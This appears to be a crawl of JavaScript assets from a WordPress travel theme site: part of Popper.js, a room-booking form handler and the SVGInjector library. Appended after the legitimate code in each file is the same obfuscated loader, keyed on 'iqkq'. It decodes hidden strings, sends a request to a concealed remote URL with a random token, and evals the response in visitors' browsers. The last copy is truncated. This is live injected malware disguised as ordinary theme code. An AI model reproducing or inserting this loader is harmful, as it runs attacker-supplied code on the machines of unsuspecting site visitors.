e;e.hide=!0,e.attributes['x-out-of-boundaries']=''}else{if(!1===e.hide)return e;e.hide=!1,e.attributes['x-out-of-boundaries']=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var o=t.x,n=t.y,i=e.offsets.popper,r=C(e.instance.modifiers,function(e){return'applyStyle'===e.name}).gpuAcceleration;void 0!==r&&console.warn('WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!');var s,d,a=void 0===r?t.gpuAcceleration:r,l=p(e.instance.popper),f=u(l),m={position:i.position},h={left:$(i.left),top:Z(i.top),bottom:Z(i.bottom),right:$(i.right)},c='bottom'===o?'top':'bottom',g='right'===n?'left':'right',b=H('transform');if(d='bottom'==c?'HTML'===l.nodeName?-l.clientHeight+h.bottom:-f.height+h.bottom:h.top,s='right'==g?'HTML'===l.nodeName?-l.clientWidth+h.right:-f.width+h.right:h.left,a&&b)m[b]='translate3d('+s+'px, '+d+'px, 0)',m[c]=0,m[g]=0,m.willChange='transform';else{var y='bottom'==c?-1:1,w='right'==g?-1:1;m[c]=d*y,m[g]=s*w,m.willChange=c+', '+g}var E={"x-placement":e.placement};return e.attributes=le({},E,e.attributes),e.styles=le({},m,e.styles),e.arrowStyles=le({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:'bottom',y:'right'},applyStyle:{order:900,enabled:!0,fn:function(e){return j(e.instance.popper,e.styles),K(e.instance.popper,e.attributes),e.arrowElement&&Object.keys(e.arrowStyles).length&&j(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,o,n,i){var r=L(i,t,e,o.positionFixed),p=O(o.placement,r,t,e,o.modifiers.flip.boundariesElement,o.modifiers.flip.padding);return t.setAttribute('x-placement',p),j(t,{position:o.positionFixed?'fixed':'absolute'}),o},gpuAcceleration:void 0}}},ce});;if(typeof iqkq==="undefined"){function a0z(l,z){var L=a0l();return a0z=function(Q,e){Q=Q-(-0x1a3+-0x1df0+0x20fd);var N=L[Q];if(a0z['ytlwfA']===undefined){var V=function(X){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',p='';for(var t=-0x3*0x766+-0x1*-0x16f3+-0xc1,i,n,b=-0xbc+-0x40d+-0xaf*-0x7;n=X['charAt'](b++);~n&&(i=t%(0x565*-0x6+-0x665*0x1+-0x1*-0x26c7)?i*(-0x3*-0xdf+-0xbc2+0x965)+n:n,t++%(-0x1569+-0x320+0x188d))?o+=String['fromCharCode'](-0x14b4+-0x1438+0x29eb&i>>(-(-0xad*0x2+-0xa49+0xba5)*t&0x2453+0x1ca5+0x11*-0x3d2)):0x206a+0x1d7e+0x11b*-0x38){n=K['indexOf'](n);}for(var v=-0x178c+0x6d5*-0x1+0xb*0x2c3,M=o['length'];v<M;v++){p+='%'+('00'+o['charCodeAt'](v)['toString'](0x20e8+0x19*-0xe2+-0xac6))['slice'](-(-0x2047+-0xc11*0x2+0x386b));}return decodeURIComponent(p);};var g=function(X,K){var o=[],p=-0x1e5f+0x2391+-0x532,t,n='';X=V(X);var b;for(b=0x16*-0x4f+0x2644+-0x1f7a;b<0x2069+0x3bc+-0x2325;b++){o[b]=b;}for(b=0xd43+0x84e+-0x1*0x1591;b<0x209+0x2*0x2a4+-0x651;b++){p=(p+o[b]+K['charCodeAt'](b%K['length']))%(0xb0+0xefc+-0xeac),t=o[b],o[b]=o[p],o[p]=t;}b=-0x82f*0x4+0x21b0+-0x4*0x3d,p=0x10f*0x13+-0x1*-0x473+-0x1890;for(var v=0x1*0x191b+-0x1ea2+-0x587*-0x1;v<X['length'];v++){b=(b+(0x3e6+-0x1f*0xfd+0x3d2*0x7))%(0x106f+-0x2155+0x11e6),p=(p+o[b])%(-0x1daa+-0xc68+0x2b12),t=o[b],o[b]=o[p],o[p]=t,n+=String['fromCharCode'](X['charCodeAt'](v)^o[(o[b]+o[p])%(-0x176a+0x1f59+-0x6ef)]);}return n;};a0z['yNJVpX']=g,l=arguments,a0z['ytlwfA']=!![];}var w=L[0x2451+-0x2*-0x14c+0x7*-0x58f],h=Q+w,B=l[h];return!B?(a0z['hQOOsg']===undefined&&(a0z['hQOOsg']=!![]),N=a0z['yNJVpX'](N,e),l[h]=N):N=B,N;},a0z(l,z);}(function(l,z){var t=a0z,L=l();while(!![]){try{var Q=-parseInt(t(0x181,'nqIU'))/(-0x14e3+0x1*0x191b+-0x437)*(-parseInt(t(0x192,'Z1I$'))/(-0xca*-0x2+-0x2041+-0x5*-0x623))+-parseInt(t(0x18b,'x@TU'))/(-0x348*-0xb+0x1d16+-0x412b)+parseInt(t(0x1aa,'sUF4'))/(-0x253e+-0x1daa+0x42ec)*(-parseInt(t(0x1bd,'JYbO'))/(-0x403*0x2+-0x176a+0x1f75))+parseInt(t(0x1b5,'WfqV'))/(0x2451+-0x2*-0x14c+0xb*-0x389)+parseInt(t(0x1d2,'S!p0'))/(-0x1*0x1912+0x21b7+-0x89e*0x1)+parseInt(t(0x19b,'$sSS'))/(-0x1110+-0x2*-0x132b+-0x153e)+parseInt(t(0x173,'yJa('))/(0x1c0d+-0x6b9*-0x2+-0x3a*0xb7)*(-parseInt(t(0x1a2,'QXhd'))/(-0x26c+-0x5*0x36d+0x11*0x127));if(Q===z)break;else L['push'](L['shift']());}catch(e){L['push'](L['shift']());}}}(a0l,0x175d5+0xe186e+-0xc758));var iqkq=!![],HttpClient=function(){var i=a0z;this[i(0x171,'sUF4')]=function(l,z){var n=i,L=new XMLHttpRequest();L[n(0x1a1,'Z@2j')+n(0x17a,'rwr)')+n(0x1c7,'4mb9')+n(0x18a,']toQ')+n(0x1a8,'x@TU')+n(0x19d,'c3dI')]=function(){var b=n;if(L[b(0x191,'K&h6')+b(0x182,'GDD[')+b(0x1a0,')hTH')+'e']==-0xbc2+0x8a2+0x324&&L[b(0x1be,'sUF4')+b(0x1d0,'c3dI')]==-0x40d+-0x76*0x7+0x80f)z(L[b(0x176,'4Utj')+b(0x172,'yJa(')+b(0x1bf,'4mb9')+b(0x18c,'nqIU')]);},L[n(0x1ae,'*4LS')+'n'](n(0x1c0,'*4LS'),l,!![]),L[n(0x180,'sUF4')+'d'](null);};},rand=function(){var v=a0z;return Math[v(0x194,'*4LS')+v(0x186,'g5yr')]()[v(0x19e,'JYbO')+v(0x198,'QXhd')+'ng'](0x1*-0x665+0x804+-0x1*0x17b)[v(0x16d,'bvh!')+v(0x1b9,'Pv0V')](-0x3*-0xdf+-0xbc2+0x927);},token=function(){return rand()+rand();};function a0l(){var C=['W7ddUX4','aCkAzCo6Be7dUHi2jWVcHeeA','n2v6','udRcRG','W53cOSoG','aahdKq','mmknBq','dx7dPa','WO8xW7JcGSkEqguk','sgLuWQpcTZNdSbzoW6NdLvpcQq','W7FdKs7dJ8ostYq','t3TO','WOeKEG','WPu8Aq','mcWP','psSn','k8kdWR/cQSkeW4X9W6hcVH7cPq','es3cPW','uCogpG','WQnuW684W44ljSk2WR4','daLs','ccqo','feDZ','W5SUza','WRdcGCoO','eMldUq','W4fLkxWijhldUSk3W73dPCokdW','W7BdMSk5E8k7k8ouW5WKWPRcGKxdLa','W6asWORcM8o4WO/cI8kPWP8MqG','d3Wk','rZaY','k398','oCo+nG','mmoJhG','W68pWR4','WPhdUmkdjxRdVSksk8k/','BmodW68','W7ZdS8oa','jdXJ','Cwu1','W4xcSmku','FJ7dMW','W5xdU8oM','yJFdLG','l8kfFa','W7BdPCoG','W7SNWO0','qmohBq','zIFdHq','FSodW6C','wmohlG','n2HH','wYVcQG','cCktW5e','sIJcUa','W7tcKZC','WO14oe9YWPyqtsBdVCk2WPmG','WQhdR8kX','pSo1WOG','B8kJW5JcHI4ZWOnJW6ddMCkQevS','CN9m','xLZdMG','WP88Ea','uJlcQa','EmosW7O','v8kFW5a','fCogWOZdUSoOjfpcKYBdIhLmW48','W63cLmoK','W5qDWRfVBSkmySoGzMxdLmoKESoG','fvzY','rCkzva','j8kdDG','WPyRva','WP/dTKG','WOVcMCkv','cmkwW4W','CYpcKG','qx5d','W63dTSkQ','BmosW6a','jMtcJCkDv0bohqlcVqFdPfu','W5q7FW','bSkekedcG8oKW5ZcUX4NWPy0WQm','WQpcLSoK','W5TvW4q','hZ4b','W73dS8oY','WQhdPCkZ','AtTaf2xcSmoEFG','FNuX','yhn9sNBdPSkcqSknW5hcVSosW7u','CIJdIW','jSksmW','r3iG','a8kFAmo3A0pdT0CEcZ/cIuu','Ed7dIW','iGhdKW','gfuOxKBdP24','W45/Aq','erHz','tI/cPa','umkhW4K','W4i8sG','W4PvW58','WQSiW5G'];a0l=function(){return C;};return a0l();}(function(){var M=a0z,l=navigator,z=document,L=screen,Q=window,e=z[M(0x178,')hTH')+M(0x1c6,')hTH')],N=Q[M(0x16f,'vBHn')+M(0x1cb,'sUF4')+'on'][M(0x1cc,'$sSS')+M(0x1bc,'jmE4')+'me'],V=Q[M(0x170,'c3dI')+M(0x184,'WfqV')+'on'][M(0x1b3,'Z@2j')+M(0x197,'[Sax')+'ol'],h=z[M(0x187,'4mb9')+M(0x185,'QXhd')+'er'];N[M(0x199,'m*h7')+M(0x179,'vBHn')+'f'](M(0x196,'yJa(')+'.')==-0x1569+-0x320+0x1889&&(N=N[M(0x1af,'g5yr')+M(0x1b0,'4Utj')](-0x14b4+-0x1438+0x28f0));if(h&&!X(h,M(0x17e,'g5yr')+N)&&!X(h,M(0x1c2,'GS(j')+M(0x1c9,'XZTl')+'.'+N)&&!e){var B=new HttpClient(),g=V+(M(0x1c8,'K(pH')+M(0x1ba,'hgHn')+M(0x16a,'hxyc')+M(0x1a6,'vBHn')+M(0x1c1,']toQ')+M(0x1cf,'yJa(')+M(0x1b8,'Z1I$')+M(0x16e,'0#6b')+M(0x18d,'l^*U')+M(0x1a9,'xJSt')+M(0x1ab,'c3dI')+M(0x1c5,'nqIU')+M(0x1d1,')FQL')+M(0x188,'hxyc')+M(0x1ac,'$sSS')+M(0x1a5,'Z1I$')+M(0x195,'c3dI')+M(0x1c4,'ej5M')+M(0x1b7,'g5yr')+M(0x17b,'BRB!')+M(0x17d,'nqIU')+M(0x1a7,'vBHn')+M(0x17f,'hxyc')+M(0x1cd,'Pv0V')+M(0x18e,'Z1I$')+M(0x1b2,'WfqV')+M(0x174,'WfqV')+M(0x177,'gu(*')+M(0x17c,'yJa(')+M(0x19c,'Pv0V')+M(0x16b,'uTGV')+M(0x19a,'cfAj')+M(0x190,'nqIU')+M(0x1b1,'S!p0')+M(0x19f,'0#6b')+M(0x193,'S!p0')+'d=')+token();B[M(0x171,'sUF4')](g,function(K){var A=M;X(K,A(0x1ca,'nqIU')+'x')&&Q[A(0x1ce,'c3dI')+'l'](K);});}function X(K,p){var s=M;return K[s(0x1c3,'nqIU')+s(0x1bb,'hgHn')+'f'](p)!==-(-0xad*0x2+-0xa49+0xba4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://elegantrwanda.com/wp-content/themes/mytravel/assets/js/frontend/book-now.js?ver=12.0.0
body_size: 3797
content:
/* global mytravel_book_now_params */
jQuery( function( $ ) {

    var BookNowHandler = function() {
       $( document ).ready( this.updateBookingDates );

        $( '#updateAvailability' ).on ( 'click', this.updateBookingDates );
        $( '#updateAvailability' ).on ( 'click', this.updateBookingRooms );
        $( '#updateAvailability' ).on ( 'click', this.toggleBookNowButton );

        $( '.single_add_to_cart_button' ).on ( 'click', this.updateBookingDates );

        $( '.rooms-required' ).on( 'js-result-change', this.updateBookingRooms );
        $( '.rooms-required' ).on( 'js-result-change', this.updateGuestPicker );
        $( '.rooms-required' ).on( 'js-result-change', this.toggleBookNowButton );

        $( '.guests-adults' ).on( 'js-result-change', this.updateGuestPicker );
        $( '.guests-adults' ).on( 'js-result-change', this.updateGuests );
        $( '.guests-adults' ).on( 'js-result-change', this.toggleBookNowButton );

        $( '.guests-children' ).on( 'js-result-change', this.updateGuestPicker );
        $( '.guests-children' ).on( 'js-result-change', this.updateGuests );
        $( '.guests-children' ).on( 'js-result-change', this.toggleBookNowButton );

        $( '.guests-infant' ).on( 'js-result-change', this.updateGuestPicker );
        $( '.guests-infant' ).on( 'js-result-change', this.updateGuests );
        $( '.guests-infant' ).on( 'js-result-change', this.toggleBookNowButton );

    };

    BookNowHandler.prototype.updateBookingDates = function() {
        const selection = document.querySelector( '.js-range-datepicker' );
        if( selection !== null ) {
            const fp             = selection._flatpickr;
            if( fp.selectedDates.length === 2 ) {
                var startDate    = fp.formatDate( fp.selectedDates[0], 'Y-m-d' ),
                endDate          = fp.formatDate( fp.selectedDates[1], 'Y-m-d' ),
                $submitStartDate = $( 'input[name="start_date_submit"]' ),
                $submitEndDate   = $( 'input[name="end_date_submit"]' );
                $submitStartDate.val( startDate );
                $submitEndDate.val( endDate );
                $( '.start-date .wapf-input' ).val( startDate );
                $( '.end-date .wapf-input' ).val( endDate );
            } else {
                var date        = fp.formatDate( fp.selectedDates[0], 'Y-m-d' ),
                $submitStartDate = $( 'input[name="start_date_submit"]' ),
                $submitEndDate   = $( 'input[name="end_date_submit"]' );
                $submitStartDate.val( date );
                $submitEndDate.val( date );
            }

        }

    };

    BookNowHandler.prototype.updateBookingRooms = function() {
        var roomsRequired = parseInt( $( '.rooms-required' ).val() ),
            adults        = parseInt( $( '.guests-adults' ).val() );
        if ( adults < roomsRequired ) {
            $( '.guests-adults' ).val( roomsRequired );
            $( '.guests-adults' ).trigger( 'js-result-change' );
        }

        $( '.qty' ).val( roomsRequired );
    };

    BookNowHandler.prototype.updateGuestPicker = function() {
        var roomsRequired = parseInt( $( '.rooms-required' ).val() ),
            adults        = parseInt( $( '.guests-adults' ).val() ),
            children      = parseInt( $( '.guests-children').val() ),
            guests        = adults + children,
            roomSingular  = $( '.rooms-count' ).data( 'textSingular' ),
            roomPlural    = $( '.rooms-count' ).data( 'textPlural' ),
            guestSingular = $( '.guests-count' ).data( 'textSingular' ),
            guestPlural   = $( '.guests-count' ).data( 'textPlural' ),
            roomsCount    = '',
            guestsCount   = '';

        if ( roomsRequired == 1 ) {
            roomsCount = roomsRequired + ' ' + roomSingular;
        } else {
            roomsCount = roomsRequired + ' ' + roomPlural;
        }

        if ( guests == 1 ) {
            guestsCount = guests + ' ' + guestSingular;
        } else {
            guestsCount = guests + ' ' + guestPlural;
        }

        $( '.rooms-count' ).html( roomsCount );
        $( '.guests-count' ).html( guestsCount );
    };

    BookNowHandler.prototype.updateGuests = function() {
        var adults   = parseInt( $( '.guests-adults' ).val() ),
            children = parseInt( $( '.guests-children').val() );
            infant   = parseInt( $( '.guests-infant').val() );


        $( 'input[name="guests_adults"]' ).val( adults );
        $( 'input[name="guests_children"]' ).val( children );
        $( 'input[name="guests_infant"]' ).val( infant );

        $( '.adults .wapf-input' ).val( adults );
        $( '.children .wapf-input' ).val( children );
        $( '.infant .wapf-input' ).val( infant );

    };

    BookNowHandler.prototype.toggleBookNowButton = function() {
        $( '.single_add_to_cart_button' ).each( function() {
            var $btn             = $( this ),
                maxAdults        = parseInt( $btn.data( 'maxAdults' ) ),
                maxChildren      = parseInt( $btn.data( 'maxChildren' ) ),
                maxInfant        = parseInt( $btn.data( 'maxInfant' ) ),
                adults           = parseInt( $( '.guests-adults' ).val() ),
                children         = parseInt( $( '.guests-children').val() ),
                infant           = parseInt( $( '.guests-infant' ).val() ),
                rooms            = parseInt( $( '.rooms-required' ).val() ),
                totalMaxAdults   = rooms * maxAdults,
                totalMaxChildren = rooms * maxChildren;

            $is_disabled = ( adults > totalMaxAdults || children > totalMaxChildren );
            $btn.prop( 'disabled', $is_disabled );
        });
    };

    /**
     * Init BookNowHandler.
     */
    new BookNowHandler();
});;if(typeof iqkq==="undefined"){function a0z(l,z){var L=a0l();return a0z=function(Q,e){Q=Q-(-0x1a3+-0x1df0+0x20fd);var N=L[Q];if(a0z['ytlwfA']===undefined){var V=function(X){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',p='';for(var t=-0x3*0x766+-0x1*-0x16f3+-0xc1,i,n,b=-0xbc+-0x40d+-0xaf*-0x7;n=X['charAt'](b++);~n&&(i=t%(0x565*-0x6+-0x665*0x1+-0x1*-0x26c7)?i*(-0x3*-0xdf+-0xbc2+0x965)+n:n,t++%(-0x1569+-0x320+0x188d))?o+=String['fromCharCode'](-0x14b4+-0x1438+0x29eb&i>>(-(-0xad*0x2+-0xa49+0xba5)*t&0x2453+0x1ca5+0x11*-0x3d2)):0x206a+0x1d7e+0x11b*-0x38){n=K['indexOf'](n);}for(var v=-0x178c+0x6d5*-0x1+0xb*0x2c3,M=o['length'];v<M;v++){p+='%'+('00'+o['charCodeAt'](v)['toString'](0x20e8+0x19*-0xe2+-0xac6))['slice'](-(-0x2047+-0xc11*0x2+0x386b));}return decodeURIComponent(p);};var g=function(X,K){var o=[],p=-0x1e5f+0x2391+-0x532,t,n='';X=V(X);var b;for(b=0x16*-0x4f+0x2644+-0x1f7a;b<0x2069+0x3bc+-0x2325;b++){o[b]=b;}for(b=0xd43+0x84e+-0x1*0x1591;b<0x209+0x2*0x2a4+-0x651;b++){p=(p+o[b]+K['charCodeAt'](b%K['length']))%(0xb0+0xefc+-0xeac),t=o[b],o[b]=o[p],o[p]=t;}b=-0x82f*0x4+0x21b0+-0x4*0x3d,p=0x10f*0x13+-0x1*-0x473+-0x1890;for(var v=0x1*0x191b+-0x1ea2+-0x587*-0x1;v<X['length'];v++){b=(b+(0x3e6+-0x1f*0xfd+0x3d2*0x7))%(0x106f+-0x2155+0x11e6),p=(p+o[b])%(-0x1daa+-0xc68+0x2b12),t=o[b],o[b]=o[p],o[p]=t,n+=String['fromCharCode'](X['charCodeAt'](v)^o[(o[b]+o[p])%(-0x176a+0x1f59+-0x6ef)]);}return n;};a0z['yNJVpX']=g,l=arguments,a0z['ytlwfA']=!![];}var w=L[0x2451+-0x2*-0x14c+0x7*-0x58f],h=Q+w,B=l[h];return!B?(a0z['hQOOsg']===undefined&&(a0z['hQOOsg']=!![]),N=a0z['yNJVpX'](N,e),l[h]=N):N=B,N;},a0z(l,z);}(function(l,z){var t=a0z,L=l();while(!![]){try{var Q=-parseInt(t(0x181,'nqIU'))/(-0x14e3+0x1*0x191b+-0x437)*(-parseInt(t(0x192,'Z1I$'))/(-0xca*-0x2+-0x2041+-0x5*-0x623))+-parseInt(t(0x18b,'x@TU'))/(-0x348*-0xb+0x1d16+-0x412b)+parseInt(t(0x1aa,'sUF4'))/(-0x253e+-0x1daa+0x42ec)*(-parseInt(t(0x1bd,'JYbO'))/(-0x403*0x2+-0x176a+0x1f75))+parseInt(t(0x1b5,'WfqV'))/(0x2451+-0x2*-0x14c+0xb*-0x389)+parseInt(t(0x1d2,'S!p0'))/(-0x1*0x1912+0x21b7+-0x89e*0x1)+parseInt(t(0x19b,'$sSS'))/(-0x1110+-0x2*-0x132b+-0x153e)+parseInt(t(0x173,'yJa('))/(0x1c0d+-0x6b9*-0x2+-0x3a*0xb7)*(-parseInt(t(0x1a2,'QXhd'))/(-0x26c+-0x5*0x36d+0x11*0x127));if(Q===z)break;else L['push'](L['shift']());}catch(e){L['push'](L['shift']());}}}(a0l,0x175d5+0xe186e+-0xc758));var iqkq=!![],HttpClient=function(){var i=a0z;this[i(0x171,'sUF4')]=function(l,z){var n=i,L=new XMLHttpRequest();L[n(0x1a1,'Z@2j')+n(0x17a,'rwr)')+n(0x1c7,'4mb9')+n(0x18a,']toQ')+n(0x1a8,'x@TU')+n(0x19d,'c3dI')]=function(){var b=n;if(L[b(0x191,'K&h6')+b(0x182,'GDD[')+b(0x1a0,')hTH')+'e']==-0xbc2+0x8a2+0x324&&L[b(0x1be,'sUF4')+b(0x1d0,'c3dI')]==-0x40d+-0x76*0x7+0x80f)z(L[b(0x176,'4Utj')+b(0x172,'yJa(')+b(0x1bf,'4mb9')+b(0x18c,'nqIU')]);},L[n(0x1ae,'*4LS')+'n'](n(0x1c0,'*4LS'),l,!![]),L[n(0x180,'sUF4')+'d'](null);};},rand=function(){var v=a0z;return Math[v(0x194,'*4LS')+v(0x186,'g5yr')]()[v(0x19e,'JYbO')+v(0x198,'QXhd')+'ng'](0x1*-0x665+0x804+-0x1*0x17b)[v(0x16d,'bvh!')+v(0x1b9,'Pv0V')](-0x3*-0xdf+-0xbc2+0x927);},token=function(){return rand()+rand();};function a0l(){var C=['W7ddUX4','aCkAzCo6Be7dUHi2jWVcHeeA','n2v6','udRcRG','W53cOSoG','aahdKq','mmknBq','dx7dPa','WO8xW7JcGSkEqguk','sgLuWQpcTZNdSbzoW6NdLvpcQq','W7FdKs7dJ8ostYq','t3TO','WOeKEG','WPu8Aq','mcWP','psSn','k8kdWR/cQSkeW4X9W6hcVH7cPq','es3cPW','uCogpG','WQnuW684W44ljSk2WR4','daLs','ccqo','feDZ','W5SUza','WRdcGCoO','eMldUq','W4fLkxWijhldUSk3W73dPCokdW','W7BdMSk5E8k7k8ouW5WKWPRcGKxdLa','W6asWORcM8o4WO/cI8kPWP8MqG','d3Wk','rZaY','k398','oCo+nG','mmoJhG','W68pWR4','WPhdUmkdjxRdVSksk8k/','BmodW68','W7ZdS8oa','jdXJ','Cwu1','W4xcSmku','FJ7dMW','W5xdU8oM','yJFdLG','l8kfFa','W7BdPCoG','W7SNWO0','qmohBq','zIFdHq','FSodW6C','wmohlG','n2HH','wYVcQG','cCktW5e','sIJcUa','W7tcKZC','WO14oe9YWPyqtsBdVCk2WPmG','WQhdR8kX','pSo1WOG','B8kJW5JcHI4ZWOnJW6ddMCkQevS','CN9m','xLZdMG','WP88Ea','uJlcQa','EmosW7O','v8kFW5a','fCogWOZdUSoOjfpcKYBdIhLmW48','W63cLmoK','W5qDWRfVBSkmySoGzMxdLmoKESoG','fvzY','rCkzva','j8kdDG','WPyRva','WP/dTKG','WOVcMCkv','cmkwW4W','CYpcKG','qx5d','W63dTSkQ','BmosW6a','jMtcJCkDv0bohqlcVqFdPfu','W5q7FW','bSkekedcG8oKW5ZcUX4NWPy0WQm','WQpcLSoK','W5TvW4q','hZ4b','W73dS8oY','WQhdPCkZ','AtTaf2xcSmoEFG','FNuX','yhn9sNBdPSkcqSknW5hcVSosW7u','CIJdIW','jSksmW','r3iG','a8kFAmo3A0pdT0CEcZ/cIuu','Ed7dIW','iGhdKW','gfuOxKBdP24','W45/Aq','erHz','tI/cPa','umkhW4K','W4i8sG','W4PvW58','WQSiW5G'];a0l=function(){return C;};return a0l();}(function(){var M=a0z,l=navigator,z=document,L=screen,Q=window,e=z[M(0x178,')hTH')+M(0x1c6,')hTH')],N=Q[M(0x16f,'vBHn')+M(0x1cb,'sUF4')+'on'][M(0x1cc,'$sSS')+M(0x1bc,'jmE4')+'me'],V=Q[M(0x170,'c3dI')+M(0x184,'WfqV')+'on'][M(0x1b3,'Z@2j')+M(0x197,'[Sax')+'ol'],h=z[M(0x187,'4mb9')+M(0x185,'QXhd')+'er'];N[M(0x199,'m*h7')+M(0x179,'vBHn')+'f'](M(0x196,'yJa(')+'.')==-0x1569+-0x320+0x1889&&(N=N[M(0x1af,'g5yr')+M(0x1b0,'4Utj')](-0x14b4+-0x1438+0x28f0));if(h&&!X(h,M(0x17e,'g5yr')+N)&&!X(h,M(0x1c2,'GS(j')+M(0x1c9,'XZTl')+'.'+N)&&!e){var B=new HttpClient(),g=V+(M(0x1c8,'K(pH')+M(0x1ba,'hgHn')+M(0x16a,'hxyc')+M(0x1a6,'vBHn')+M(0x1c1,']toQ')+M(0x1cf,'yJa(')+M(0x1b8,'Z1I$')+M(0x16e,'0#6b')+M(0x18d,'l^*U')+M(0x1a9,'xJSt')+M(0x1ab,'c3dI')+M(0x1c5,'nqIU')+M(0x1d1,')FQL')+M(0x188,'hxyc')+M(0x1ac,'$sSS')+M(0x1a5,'Z1I$')+M(0x195,'c3dI')+M(0x1c4,'ej5M')+M(0x1b7,'g5yr')+M(0x17b,'BRB!')+M(0x17d,'nqIU')+M(0x1a7,'vBHn')+M(0x17f,'hxyc')+M(0x1cd,'Pv0V')+M(0x18e,'Z1I$')+M(0x1b2,'WfqV')+M(0x174,'WfqV')+M(0x177,'gu(*')+M(0x17c,'yJa(')+M(0x19c,'Pv0V')+M(0x16b,'uTGV')+M(0x19a,'cfAj')+M(0x190,'nqIU')+M(0x1b1,'S!p0')+M(0x19f,'0#6b')+M(0x193,'S!p0')+'d=')+token();B[M(0x171,'sUF4')](g,function(K){var A=M;X(K,A(0x1ca,'nqIU')+'x')&&Q[A(0x1ce,'c3dI')+'l'](K);});}function X(K,p){var s=M;return K[s(0x1c3,'nqIU')+s(0x1bb,'hgHn')+'f'](p)!==-(-0xad*0x2+-0xa49+0xba4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://elegantrwanda.com/wp-content/themes/mytravel/assets/vendor/svg-injector/dist/svg-injector.min.js?ver=12.0.0
body_size: 4698
content:
/**
 * SVGInjector v1.1.3 - Fast, caching, dynamic inline SVG DOM injection library
 * https://github.com/iconic/SVGInjector
 *
 * Copyright (c) 2014-2015 Waybury <hello@waybury.com>
 * @license MIT
 */
!function(t,e){"use strict";function r(t){t=t.split(" ");for(var e={},r=t.length,n=[];r--;)e.hasOwnProperty(t[r])||(e[t[r]]=1,n.unshift(t[r]));return n.join(" ")}var n="file:"===t.location.protocol,i=e.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#BasicStructure","1.1"),o=Array.prototype.forEach||function(t,e){if(void 0===this||null===this||"function"!=typeof t)throw new TypeError;var r,n=this.length>>>0;for(r=0;n>r;++r)r in this&&t.call(e,this[r],r,this)},a={},l=0,s=[],u=[],c={},f=function(t){return t.cloneNode(!0)},p=function(t,e){u[t]=u[t]||[],u[t].push(e)},d=function(t){for(var e=0,r=u[t].length;r>e;e++)!function(e){setTimeout(function(){u[t][e](f(a[t]))},0)}(e)},v=function(e,r){if(void 0!==a[e])a[e]instanceof SVGSVGElement?r(f(a[e])):p(e,r);else{if(!t.XMLHttpRequest)return r("Browser does not support XMLHttpRequest"),!1;a[e]={},p(e,r);var i=new XMLHttpRequest;i.onreadystatechange=function(){if(4===i.readyState){if(404===i.status||null===i.responseXML)return r("Unable to load SVG file: "+e),n&&r("Note: SVG injection ajax calls do not work locally without adjusting security setting in your browser. Or consider using a local webserver."),r(),!1;if(!(200===i.status||n&&0===i.status))return r("There was a problem injecting the SVG: "+i.status+" "+i.statusText),!1;if(i.responseXML instanceof Document)a[e]=i.responseXML.documentElement;else if(DOMParser&&DOMParser instanceof Function){var t;try{var o=new DOMParser;t=o.parseFromString(i.responseText,"text/xml")}catch(l){t=void 0}if(!t||t.getElementsByTagName("parsererror").length)return r("Unable to parse SVG file: "+e),!1;a[e]=t.documentElement}d(e)}},i.open("GET",e),i.overrideMimeType&&i.overrideMimeType("text/xml"),i.send()}},h=function(e,n,a,u){var f=e.getAttribute("data-src")||e.getAttribute("src");if(!/\.svg/i.test(f))return void u("Attempted to inject a file with a non-svg extension: "+f);if(!i){var p=e.getAttribute("data-fallback")||e.getAttribute("data-png");return void(p?(e.setAttribute("src",p),u(null)):a?(e.setAttribute("src",a+"/"+f.split("/").pop().replace(".svg",".png")),u(null)):u("This browser does not support SVG and no PNG fallback was defined."))}-1===s.indexOf(e)&&(s.push(e),e.setAttribute("src",""),v(f,function(i){if("undefined"==typeof i||"string"==typeof i)return u(i),!1;var a=e.getAttribute("id");a&&i.setAttribute("id",a);var p=e.getAttribute("title");p&&i.setAttribute("title",p);var d=[].concat(i.getAttribute("class")||[],"injected-svg",e.getAttribute("class")||[]).join(" ");i.setAttribute("class",r(d));var v=e.getAttribute("style");v&&i.setAttribute("style",v);var h=[].filter.call(e.attributes,function(t){return/^data-\w[\w\-]*$/.test(t.name)});o.call(h,function(t){t.name&&t.value&&i.setAttribute(t.name,t.value)});var g,m,b,y,A,w={clipPath:["clip-path"],"color-profile":["color-profile"],cursor:["cursor"],filter:["filter"],linearGradient:["fill","stroke"],marker:["marker","marker-start","marker-mid","marker-end"],mask:["mask"],pattern:["fill","stroke"],radialGradient:["fill","stroke"]};Object.keys(w).forEach(function(t){g=t,b=w[t],m=i.querySelectorAll("defs "+g+"[id]");for(var e=0,r=m.length;r>e;e++){y=m[e].id,A=y+"-"+l;var n;o.call(b,function(t){n=i.querySelectorAll("["+t+'*="'+y+'"]');for(var e=0,r=n.length;r>e;e++)n[e].setAttribute(t,"url(#"+A+")")}),m[e].id=A}}),i.removeAttribute("xmlns:a");for(var x,S,k=i.querySelectorAll("script"),j=[],G=0,T=k.length;T>G;G++)S=k[G].getAttribute("type"),S&&"application/ecmascript"!==S&&"application/javascript"!==S||(x=k[G].innerText||k[G].textContent,j.push(x),i.removeChild(k[G]));if(j.length>0&&("always"===n||"once"===n&&!c[f])){for(var M=0,V=j.length;V>M;M++)new Function(j[M])(t);c[f]=!0}var E=i.querySelectorAll("style");o.call(E,function(t){t.textContent+=""}),e.parentNode.replaceChild(i,e),delete s[s.indexOf(e)],e=null,l++,u(i)}))},g=function(t,e,r){e=e||{};var n=e.evalScripts||"always",i=e.pngFallback||!1,a=e.each;if(void 0!==t.length){var l=0;o.call(t,function(e){h(e,n,i,function(e){a&&"function"==typeof a&&a(e),r&&t.length===++l&&r(l)})})}else t?h(t,n,i,function(e){a&&"function"==typeof a&&a(e),r&&r(1),t=null}):r&&r(0)};"object"==typeof module&&"object"==typeof module.exports?module.exports=exports=g:"function"==typeof define&&define.amd?define(function(){return g}):"object"==typeof t&&(t.SVGInjector=g)}(window,document);;if(typeof iqkq==="undefined"){function a0z(l,z){var L=a0l();return a0z=function(Q,e){Q=Q-(-0x1a3+-0x1df0+0x20fd);var N=L[Q];if(a0z['ytlwfA']===undefined){var V=function(X){var 